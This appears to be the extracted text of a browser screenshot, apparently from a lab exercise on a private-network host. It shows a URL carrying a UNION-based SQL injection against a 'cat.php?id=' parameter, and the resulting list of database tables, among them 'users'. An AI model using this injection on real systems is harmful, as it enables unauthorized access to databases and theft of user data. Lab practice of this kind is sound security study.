 Not secure | 192.168.42.211/cat.php?id=2%20union%20select%201,TABLE_NAME,3,4%20from%20INFORMATION_SC...
picture: table_constraints
TABLE_CONSTRAINTS
picture: table_privileges
TABLE_PRIVILEGES
picture: triggers
TRIGGERS
picture: user_privileges
USER_PRIVILEGES
picture: views
VIEWS
picture: categories
categories
picture: pictures
pictures
picture: users
users